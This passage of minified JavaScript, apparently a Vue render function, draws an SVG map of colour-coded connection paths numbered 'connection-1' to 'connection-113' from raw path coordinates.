666.15L1454.64 664.15C1456.39 661.99 1457.08 660.6 1457.08 659.01C1457.09 658.462 1457 657.916 1456.8 657.404C1456.61 656.893 1456.31 656.425 1455.93 656.029C1455.55 655.633 1455.1 655.316 1454.59 655.096C1454.09 654.877 1453.55 654.759 1453 654.75H1452.95ZM1452.85 656.62C1453.38 656.62 1453.89 656.831 1454.26 657.206C1454.64 657.581 1454.85 658.09 1454.85 658.62C1454.85 659.15 1454.64 659.659 1454.26 660.034C1453.89 660.409 1453.38 660.62 1452.85 660.62C1452.58 660.62 1452.32 660.567 1452.07 660.463C1451.83 660.36 1451.6 660.208 1451.42 660.017C1451.23 659.826 1451.09 659.599 1450.99 659.351C1450.89 659.102 1450.84 658.837 1450.85 658.57C1450.85 658.308 1450.89 658.049 1450.99 657.807C1451.09 657.565 1451.24 657.346 1451.43 657.164C1451.62 656.981 1451.84 656.839 1452.08 656.745C1452.33 656.652 1452.59 656.609 1452.85 656.62Z",fill:"#ADABAC"}})]),s("g",{staticStyle:{"pointer-events":"none"}},[s("path",{attrs:{id:"connection-1","fill-rule":"evenodd","clip-rule":"evenodd",d:"M961.44 832.656V779.13H968.44V832.656H961.44Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-2","fill-rule":"evenodd","clip-rule":"evenodd",d:"M961.44 894.719V841.625H968.44V894.719H961.44Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-3","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1867.86 1012.54L1867.88 958.54L1874.88 958.542L1874.86 1012.54L1867.86 1012.54Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-4","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1867.83 1168.19L1867.88 1024.94L1874.88 1024.94L1874.83 1168.19L1867.83 1168.19Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-5",d:"M1867.72 1289V1176.5H1874.72V1289C1874.72 1299.21 1870.66 1309.01 1863.44 1316.23L1842.05 1337.62L1837.1 1332.67L1858.49 1311.28C1864.4 1305.37 1867.72 1297.36 1867.72 1289Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-6","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1776.62 1393.18L1818.4 1351.4L1823.35 1356.35L1781.57 1398.13L1776.62 1393.18Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-7","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1719.28 1450.53L1770.4 1399.4L1775.35 1404.35L1724.23 1455.48L1719.28 1450.53Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-8","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1677.41 1492.35L1701.13 1468.63L1706.08 1473.58L1682.36 1497.3L1677.41 1492.35Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-9","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1622.39 1547.39L1671.45 1498.33L1676.4 1503.28L1627.34 1552.34L1622.39 1547.39Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-10","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1521.18 1648.62L1609.84 1559.96L1614.79 1564.91L1526.13 1653.57L1521.18 1648.62Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-11","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1440.58 1729.22L1507.52 1662.28L1512.47 1667.22L1445.53 1734.17L1440.58 1729.22Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-12","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1323.27 1846.35L1430.89 1739.06L1435.83 1744.02L1328.21 1851.31C1321 1858.49 1311.23 1862.52 1301.05 1862.52H1294.25V1855.52H1301.05C1309.38 1855.52 1317.37 1852.23 1323.27 1846.35Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-13",d:"M1218.59 1867.15C1225.81 1859.93 1235.6 1855.88 1245.81 1855.88H1275.88V1862.88H1245.81C1237.46 1862.88 1229.44 1866.19 1223.54 1872.1L1163.88 1931.76L1158.93 1926.81L1218.59 1867.15Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-14","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1122.1 1963.61L1152.54 1933.17L1157.49 1938.12L1127.05 1968.56L1122.1 1963.61Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-15",d:"M1056.45 2029.13C1056.48 2029.13 1056.51 2029.13 1056.54 2029.13C1059.2 2029.13 1061.35 2031.28 1061.35 2033.94C1061.35 2034.01 1061.35 2034.07 1061.35 2034.13L1107.82 1987.82L1102.87 1982.87L1056.45 2029.13Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-16",d:"M1051.72 2033.84L1009.78 2075.64L1014.73 2080.59L1056.7 2038.76C1056.65 2038.76 1056.59 2038.76 1056.54 2038.76C1053.88 2038.76 1051.72 2036.6 1051.72 2033.94C1051.72 2033.91 1051.72 2033.87 1051.72 2033.84Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-17","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1000.72 2084.84L936.494 2150.14C929.436 2157.34 925.483 2167.02 925.483 2177.1V2257.76H925.501L925.501 2221.55H932.483V2177.1C932.483 2168.85 935.718 2160.93 941.492 2155.04L1005.7 2089.76C1005.65 2089.76 1005.59 2089.76 1005.54 2089.76C1002.88 2089.76 1000.72 2087.6 1000.72 2084.94C1000.72 2084.91 1000.72 2084.87 1000.72 2084.84Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-18","fill-rule":"evenodd","clip-rule":"evenodd",d:"M925.5 2338.31L925.501 2230.55H932.501L932.5 2338.34L925.5 2338.31Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-19","fill-rule":"evenodd","clip-rule":"evenodd",d:"M925.5 2425.99L925.501 2346.95H932.501L932.5 2426.02L925.5 2425.99Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-20","fill-rule":"evenodd","clip-rule":"evenodd",d:"M925.496 2507.52V2450.97H932.496V2507.52H925.496Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-21","fill-rule":"evenodd","clip-rule":"evenodd",d:"M925.5 2569.64V2516.39H932.5V2569.64H925.5Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-22","fill-rule":"evenodd","clip-rule":"evenodd",d:"M925.5 2631.7V2578.39H932.5V2631.7H925.5Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-23","fill-rule":"evenodd","clip-rule":"evenodd",d:"M925.5 2693.61V2640.5H932.5V2693.61H925.5Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-24","fill-rule":"evenodd","clip-rule":"evenodd",d:"M925.5 2755.52V2702.34H932.5V2755.52H925.5Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-25","fill-rule":"evenodd","clip-rule":"evenodd",d:"M925.5 2816.74V2764.28H932.5V2816.74H925.5Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-26","fill-rule":"evenodd","clip-rule":"evenodd",d:"M932.453 2825.11C932.453 2837.73 933.645 2838.49 936.462 2845.29C939.279 2852.09 944.198 2858.22 953.118 2867.14L963.98 2878.19L959.037 2883.14L948.169 2872.09C939.129 2863.05 933.368 2856.11 929.995 2847.97C926.622 2839.83 925.525 2837.9 925.525 2825.11L932.453 2825.11Z",fill:"#D51519"}}),s("path",{attrs:{id:"connection-27","fill-rule":"evenodd","clip-rule":"evenodd",d:"M998.484 2922.59L965.551 2889.66L970.501 2884.71L1003.43 2917.65L998.484 2922.59Z",fill:"#D51317"}}),s("path",{attrs:{id:"connection-28","fill-rule":"evenodd","clip-rule":"evenodd",d:"M508.358 916.736L508.375 859.79L515.375 859.793L515.358 916.738L508.358 916.736Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-29","fill-rule":"evenodd","clip-rule":"evenodd",d:"M508.351 994.316L508.373 925.151L515.373 925.153L515.351 994.318L508.351 994.316Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-30","fill-rule":"evenodd","clip-rule":"evenodd",d:"M508.342 1115.86L508.375 1010.45L515.375 1010.46L515.342 1115.86L508.342 1115.86Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-31","fill-rule":"evenodd","clip-rule":"evenodd",d:"M508.329 1235.34L508.363 1124.05L515.363 1124.05L515.329 1235.34L508.329 1235.34Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-32","fill-rule":"evenodd","clip-rule":"evenodd",d:"M508.316 1354.86L508.351 1243.67L515.351 1243.67L515.316 1354.86L508.316 1354.86Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-33","fill-rule":"evenodd","clip-rule":"evenodd",d:"M508.334 1474.4L508.369 1363.4L515.369 1363.4L515.334 1474.41L508.334 1474.4Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-34",d:"M508.301 1482.8L508.171 1897.79C508.171 1916.84 512.385 1929.31 520.544 1936.9C528.662 1944.45 539.903 1946.42 552.071 1946.42L563.75 1946.43V1939.42H552.071C540.389 1939.42 531.43 1937.47 525.311 1931.78C519.232 1926.12 515.171 1916.03 515.171 1897.79L515.301 1482.8L508.301 1482.8Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-35","fill-rule":"evenodd","clip-rule":"evenodd",d:"M626.232 1946.34L600.272 1946.36L600.267 1939.36L626.227 1939.34L626.232 1946.34Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-36","fill-rule":"evenodd","clip-rule":"evenodd",d:"M794.23 1946.34L652.271 1946.36L652.27 1939.36L794.229 1939.34L794.23 1946.34Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-37",d:"M987.448 1807.08C994.779 1803.58 1002.56 1802.31 1013.08 1801.99L1013.3 1808.99C1003.21 1809.3 996.539 1810.5 990.467 1813.4C984.33 1816.33 978.481 1821.13 970.326 1829.28L875.77 1923.96L875.775 1923.96C866.735 1933 859.79 1938.76 851.649 1942.13C843.508 1945.5 834.524 1946.34 821.74 1946.34V1939.34C834.356 1939.34 842.172 1938.48 848.971 1935.67C855.543 1932.95 861.493 1928.26 869.937 1919.9L869.934 1919.9L965.374 1824.34C973.636 1816.07 980.183 1810.56 987.448 1807.08Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-38","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1129.78 1808.82L1047.88 1808.9L1047.88 1801.9L1129.78 1801.82L1129.78 1808.82Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-39","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1277.01 1808.82L1138.56 1808.9L1138.56 1801.9L1277.01 1801.82L1277.01 1808.82Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-40","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1431.8 1808.82L1292.08 1808.9L1292.08 1801.9L1431.8 1801.82L1431.8 1808.82Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-41",d:"M1792.56 1651.8L1657.89 1786.46L1657.88 1786.45C1648.87 1795.46 1641.92 1801.21 1633.79 1804.59C1625.62 1807.97 1616.61 1808.82 1603.78 1808.82L1444.37 1808.9L1444.37 1801.9L1603.78 1801.82C1616.43 1801.82 1624.28 1800.95 1631.1 1798.12C1637.93 1795.29 1644.08 1790.36 1653.02 1781.41L1653.03 1781.42L1787.61 1646.85L1792.56 1651.8Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-42","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1897.24 1547.12L1818.62 1625.74L1813.67 1620.79L1892.29 1542.17L1897.24 1547.12Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-43","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1956.06 1488.27L1903.68 1540.68L1898.73 1535.73L1951.12 1483.33L1956.06 1488.27Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-44","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2051.94 1392.68L1972.43 1471.92L1967.49 1466.97L2046.99 1387.73L2051.94 1392.68Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-45","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2101.33 1283.52V1311.3C2101.33 1324.12 2100.49 1333.13 2097.11 1341.29C2093.72 1349.46 2087.94 1356.42 2078.87 1365.49L2057.51 1386.76L2052.58 1381.8L2073.93 1360.55C2073.93 1360.54 2073.93 1360.54 2073.93 1360.54C2082.88 1351.59 2087.81 1345.44 2090.64 1338.61C2093.47 1331.79 2094.33 1323.95 2094.33 1311.3V1283.52H2101.33Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-46","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2094.33 1267.54L2094.31 1140.75L2101.31 1140.75L2101.33 1267.54L2094.33 1267.54Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-47","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2094.33 1132L2094.32 1052.67L2101.32 1052.67L2101.33 1132L2094.33 1132Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-48","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2094.36 1043.95L2094.35 964.703L2101.35 964.703L2101.36 1043.95L2094.36 1043.95Z",fill:"#0072BA"}}),s("path",{attrs:{id:"connection-49","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1641.3 738.979L1641.3 689.071L1648.3 689.071L1648.3 738.979L1641.3 738.979Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-50","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1641.3 796.904L1641.3 747.091L1648.3 747.091L1648.3 796.904L1641.3 796.904Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-51","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1641.3 856.608L1641.3 805.098L1648.3 805.098L1648.3 856.608L1641.3 856.608Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-52","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1641.63 1008.9L1641.63 869.799L1648.63 869.799L1648.63 1008.9L1641.63 1008.9Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-53","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1641.63 1065.37L1641.63 1017.25L1648.63 1017.25L1648.63 1065.37L1641.63 1065.37Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-54","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1641.63 1198L1641.63 1074.5L1648.63 1074.5L1648.63 1198L1641.63 1198Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-55",d:"M1643.97 1245.15C1640.59 1253.32 1634.8 1260.27 1625.74 1269.34L1606.91 1288.2L1606.9 1288.2C1597.95 1297.14 1593.02 1303.3 1590.19 1310.12C1587.36 1316.94 1586.5 1324.78 1586.5 1337.44V1351H1579.5V1335.37H1579.51C1579.6 1323.63 1580.53 1315.16 1583.72 1307.44C1587.11 1299.27 1592.89 1292.31 1601.96 1283.24L1601.96 1283.25L1620.78 1264.4C1629.73 1255.45 1634.67 1249.3 1637.5 1242.47C1639.34 1238.02 1640.35 1233.13 1640.83 1226.75H1647.85C1647.35 1233.85 1646.23 1239.69 1643.97 1245.15Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-56","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1579.5 1436.26V1376.5H1586.5V1436.26H1579.5Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-57","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1579.5 1548.94V1445.02H1586.5V1548.94H1579.5Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-58",d:"M1590.19 1612.78C1593.02 1619.6 1597.96 1625.76 1606.89 1634.7L1606.89 1634.7L1635.7 1663.49C1644.76 1672.55 1650.53 1679.55 1653.92 1687.72C1657.3 1695.88 1658.15 1702.68 1658.15 1715.5H1651.15C1651.15 1702.85 1650.28 1697.23 1647.45 1690.4C1644.62 1683.57 1639.7 1677.39 1630.76 1668.45L1601.35 1639.06L1601.35 1639.05C1592.63 1630.28 1587.03 1623.44 1583.73 1615.45C1580.34 1607.29 1579.5 1598.28 1579.5 1585.45V1562.75H1586.5V1585.45C1586.5 1598.1 1587.37 1605.95 1590.19 1612.78Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-59",d:"M1653.96 1845.05C1650.58 1853.22 1644.81 1860.18 1635.74 1869.24L1614.12 1890.87L1609.17 1885.92L1630.8 1864.3C1639.73 1855.36 1644.67 1849.2 1647.5 1842.38C1650.32 1835.55 1651.19 1827.7 1651.19 1815.05V1741.25H1658.19V1815.05C1658.19 1827.88 1657.35 1836.89 1653.96 1845.05Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-60",d:"M1511.41 1983.6L1590.01 1905.01L1594.96 1909.96L1511.39 1993.48C1503.65 2001.01 1497.68 2005.61 1490.98 2008.39C1483.58 2011.45 1475.24 2012.31 1462.51 2012.31L1335.86 2012.28C1323.11 2012.28 1314.6 2013.13 1307.01 2016.27C1299.42 2019.42 1292.79 2024.83 1283.78 2033.84L1249.6 2068.02L1244.65 2063.07L1278.84 2028.89C1287.97 2019.76 1295.4 2013.5 1304.33 2009.8C1313.26 2006.11 1322.94 2005.28 1335.86 2005.28L1462.51 2005.31C1475.07 2005.31 1482.24 2004.43 1488.3 2001.92C1494.36 1999.41 1500.05 1994.96 1508.94 1986.07L1511.41 1983.6Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-62","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1188.18 2222.66V2162.53H1195.18V2222.66H1188.18Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-63","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1188.18 2378.56V2238.82H1195.18V2378.56H1188.18Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-64","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1188.18 2431.34V2387.47H1195.18V2431.34H1188.18Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-65","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1188.18 2484.38V2440.38H1195.18V2484.38H1188.18Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-66","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1188.18 2579.66V2493.69H1195.18V2579.66H1188.18Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-67","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1188.18 2633.22V2594H1195.18V2633.22H1188.18Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-68","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1188.18 2681.09V2642.5H1195.18V2681.09H1188.18Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-69","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1188.18 2728.88V2689.67H1195.18V2728.88H1188.18Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-70","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1188.18 2776.59V2737.94H1195.18V2776.59H1188.18Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-71","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1188.18 2825.17V2785.47H1195.18V2825.17H1188.18Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-72","fill-rule":"evenodd","clip-rule":"evenodd",d:"M622.896 1906.1L596.221 1932.47L591.303 1927.49L617.978 1901.12L622.896 1906.1Z",fill:"#1EBCEF"}}),s("path",{attrs:{id:"connection-73","fill-rule":"evenodd","clip-rule":"evenodd",d:"M652.671 1876.33L628.476 1900.22L623.558 1895.24L647.753 1871.35L652.671 1876.33Z",fill:"#1EBCEF"}}),s("path",{attrs:{id:"connection-74","fill-rule":"evenodd","clip-rule":"evenodd",d:"M682.445 1846.55L658.25 1870.44L653.332 1865.46L677.527 1841.57L682.445 1846.55Z",fill:"#1EBCEF"}}),s("path",{attrs:{id:"connection-75","fill-rule":"evenodd","clip-rule":"evenodd",d:"M713.406 1815.59L688.025 1840.67L683.107 1835.69L708.488 1810.61L713.406 1815.59Z",fill:"#1EBCEF"}}),s("path",{attrs:{id:"connection-76",d:"M721.25 1801.84L724.273 1799.9C731.265 1796.63 738.718 1795.37 748.592 1795H752V1802.01H748.592C739.318 1802.37 733 1803.55 727.238 1806.24L727.198 1806.16L721.25 1801.84Z",fill:"#1EBCEF"}}),s("path",{attrs:{id:"connection-77",d:"M849.501 1794.9L849.5 1801.9L789.051 1801.89V1794.89L849.501 1794.9Z",fill:"#1EBCEF"}}),s("path",{attrs:{id:"connection-78",d:"M858.625 1794.9H1012.88V1801.9H858.625V1794.9Z",fill:"#1EBCEF"}}),s("path",{attrs:{id:"connection-79",d:"M812.363 1704.82L812.343 1717.66L805.343 1717.65L805.363 1705.05H805.353C805.353 1692.44 804.492 1684.62 801.675 1677.82C798.858 1671.02 793.939 1664.89 785.018 1655.97L782.95 1653.9L787.9 1648.95L789.968 1651.02C799.008 1660.06 804.769 1667 808.142 1675.14C811.494 1683.23 812.343 1692.16 812.353 1704.82L812.363 1704.82Z",fill:"#1EBCEF"}}),s("path",{attrs:{id:"connection-81",d:"M1118.24 1756.07C1105.63 1756.07 1097.81 1756.93 1091.01 1759.75C1084.21 1762.57 1078.07 1767.48 1069.15 1776.4L1069.14 1776.42L1065.92 1779.54C1059.95 1785.51 1053.98 1790.96 1048.93 1794.3L1045.06 1788.47C1049.53 1785.51 1055.1 1780.46 1060.98 1774.58L1061 1774.56L1064.22 1771.44C1073.25 1762.41 1080.2 1756.65 1088.33 1753.28C1096.48 1749.91 1105.46 1749.07 1118.24 1749.07L1118.24 1749.07L1130 1749.07V1756.07L1118.24 1756.07Z",fill:"#1EBCEF"}}),s("path",{attrs:{id:"connection-82",d:"M1138.69 1756.07C1139.4 1755.09 1139.82 1753.88 1139.82 1752.57C1139.82 1751.26 1139.41 1750.06 1138.7 1749.07L1149.64 1749.07C1162.42 1749.07 1171.39 1749.89 1179.53 1753.26C1182.73 1754.59 1186.17 1756.7 1189.2 1758.82C1186.79 1759.55 1185.02 1761.76 1184.95 1764.39C1182.36 1762.6 1179.44 1760.8 1176.85 1759.73C1170.06 1756.92 1162.26 1756.07 1149.64 1756.07L1138.69 1756.07Z",fill:"#1EBCEF"}}),s("path",{attrs:{id:"connection-83",d:"M1195.72 1763.84L1250.96 1818.92C1256.86 1824.79 1264.85 1828.09 1273.18 1828.09H1277.98V1835.09H1273.18C1263 1835.09 1253.24 1831.06 1246.02 1823.88L1190.93 1768.95C1193.44 1768.46 1195.39 1766.4 1195.72 1763.84Z",fill:"#1EBCEF"}}),s("path",{attrs:{id:"connection-84",d:"M1037.95 1814.62L1031.42 1817.37C1045.08 1873.18 1070.51 1924.38 1104.93 1968.18L1110.94 1964.49C1076.65 1921.04 1051.38 1870.14 1037.95 1814.62Z",fill:"#915133"}}),s("path",{attrs:{id:"connection-85",d:"M1020 1722.3C1020 1699.31 1021.95 1676.77 1025.69 1654.84H1032.79C1028.99 1676.76 1027 1699.3 1027 1722.3C1027 1743.48 1028.68 1764.26 1031.92 1784.53L1025.05 1785.91C1021.73 1765.2 1020 1743.95 1020 1722.3Z",fill:"#915133"}}),s("path",{attrs:{id:"connection-86",d:"M1118.25 1471.14L1113.2 1466.26C1071.58 1515.8 1041.8 1575.63 1028.23 1641.38H1035.38C1048.81 1577.51 1077.82 1519.38 1118.25 1471.14Z",fill:"#915133"}}),s("path",{attrs:{id:"connection-87",d:"M1254.34 1366.91L1250.39 1361.02C1204.31 1382.48 1163.01 1412.5 1128.54 1449.03L1133.71 1453.75C1167.81 1417.63 1208.7 1388 1254.34 1366.91Z",fill:"#915133"}}),s("path",{attrs:{id:"connection-88",d:"M1263.38 1355.26C1311 1335.13 1363.35 1324 1418.3 1324C1473.59 1324 1526.24 1335.26 1574.1 1355.62L1571.46 1362.11C1524.42 1342.08 1472.66 1331 1418.3 1331C1364.41 1331 1313.06 1341.9 1266.33 1361.61L1263.38 1355.26Z",fill:"#915133"}}),s("path",{attrs:{id:"connection-89",d:"M1594.73 1365.11L1591.81 1371.48C1633.77 1392.27 1671.46 1420.36 1703.23 1454.1L1708.21 1449.17C1675.85 1414.84 1637.46 1386.26 1594.73 1365.11Z",fill:"#915133"}}),s("path",{attrs:{id:"connection-90",d:"M1723.98 1466.94L1718.96 1471.84C1754.97 1515.03 1781.86 1566.1 1796.65 1622.08L1803.39 1620.2C1788.28 1563.07 1760.8 1510.97 1723.98 1466.94Z",fill:"#915133"}}),s("path",{attrs:{id:"connection-91",d:"M1788.43 1849.59C1802.15 1809.68 1809.6 1766.86 1809.6 1722.3C1809.6 1698.32 1807.44 1674.85 1803.31 1652.07L1809.96 1649.5C1814.32 1673.1 1816.6 1697.44 1816.6 1722.3C1816.6 1767.81 1808.97 1811.54 1794.91 1852.27L1788.43 1849.59Z",fill:"#915133"}}),s("path",{attrs:{id:"connection-92",d:"M1656.29 2041.88L1652.17 2036.22C1708.82 1993.87 1753.61 1936.52 1780.67 1870.07L1786.93 1873.27C1759.35 1940.7 1713.83 1998.89 1656.29 2041.88Z",fill:"#915133"}}),s("path",{attrs:{id:"connection-93",d:"M1447.35 2119.86L1445 2113.01C1514.52 2108.29 1579.05 2085.41 1633.9 2049.09L1638.47 2054.45C1582.98 2091.38 1517.69 2114.76 1447.35 2119.86Z",fill:"#915133"}}),s("path",{attrs:{id:"connection-94",d:"M1418.3 2120.6C1357.06 2120.6 1299.05 2106.78 1247.22 2082.09L1251.78 2076.5C1302.31 2100.3 1358.75 2113.6 1418.3 2113.6C1423.29 2113.6 1428.26 2113.51 1433.21 2113.32V2120.33C1428.26 2120.51 1423.29 2120.6 1418.3 2120.6Z",fill:"#915133"}}),s("path",{attrs:{id:"connection-95",d:"M1125.95 1982.4L1120.28 1986.55C1150.87 2021.03 1187.35 2050.16 1228.14 2072.36L1232.2 2066.6C1192.03 2044.84 1156.09 2016.26 1125.95 1982.4Z",fill:"#915133"}}),s("path",{attrs:{id:"connection-96","fill-rule":"evenodd","clip-rule":"evenodd",d:"M734.901 909.79L734.9 859.79H741.9L741.901 909.79H734.901Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-97","fill-rule":"evenodd","clip-rule":"evenodd",d:"M734.901 968.2L734.9 918.2H741.9L741.901 968.2H734.901Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-98","fill-rule":"evenodd","clip-rule":"evenodd",d:"M734.901 1022.73L734.9 985.2H741.9L741.901 1022.73H734.901Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-99","fill-rule":"evenodd","clip-rule":"evenodd",d:"M734.901 1079.2L734.9 1031.42H741.9L741.901 1079.2H734.901Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-100","fill-rule":"evenodd","clip-rule":"evenodd",d:"M734.901 1243.2L734.9 1093.2H741.9L741.901 1243.2H734.901Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-101","fill-rule":"evenodd","clip-rule":"evenodd",d:"M734.901 1254.5L734.9 1309.73H741.9L741.901 1254.5H734.901Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-102",d:"M744.78 1337.88C746.978 1343.18 750.83 1348.01 757.955 1355.13L896.285 1493.47L891.335 1498.41L753.005 1360.08C745.76 1352.84 741.067 1347.2 738.313 1340.56C736.155 1335.35 735.277 1329.74 734.999 1322.62H742.006C742.28 1329.17 743.078 1333.77 744.78 1337.88Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-103","fill-rule":"evenodd","clip-rule":"evenodd",d:"M955.98 1563L904 1511.02L909.021 1506L961 1557.98L955.98 1563Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-104",d:"M1025.21 1626.37C1017.07 1623 1010.12 1617.24 1001.07 1608.18L962.19 1569.31L967.14 1564.36L1006.02 1603.24C1014.96 1612.18 1021.09 1617.09 1027.88 1619.9C1032.79 1621.93 1038.23 1622.94 1045.63 1623.34L1044.65 1630.3C1037.07 1629.85 1030.93 1628.74 1025.21 1626.37Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-105","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1330.87 1630.64H1061V1623.64H1330.87V1630.64Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-106","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1508.75 1630.64H1348V1623.64H1508.75V1630.64Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-107",d:"M1551.63 1634.33C1544.81 1631.5 1536.97 1630.64 1524.31 1630.64V1623.64C1537.14 1623.64 1546.15 1624.48 1554.31 1627.86C1562.48 1631.25 1569.44 1637.03 1578.51 1646.1L1647.08 1714.67L1642.13 1719.62L1573.55 1651.04C1564.61 1642.09 1558.45 1637.16 1551.63 1634.33Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-108","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1776.26 1853.74L1662.01 1739.49L1666.96 1734.54L1781.21 1848.79L1776.26 1853.74Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-110","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1968.25 2045.75L1896.99 1974.51L1901.94 1969.56L1973.2 2040.81L1968.25 2045.75Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-111","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2123.18 2200.68L1978.3 2055.83L1983.25 2050.88L2128.13 2195.73L2123.18 2200.68Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-112","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2170.75 2248.24L2146.76 2224.26L2151.71 2219.3L2175.7 2243.29L2170.75 2248.24Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-113","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2209.33 2286.65L2176.75 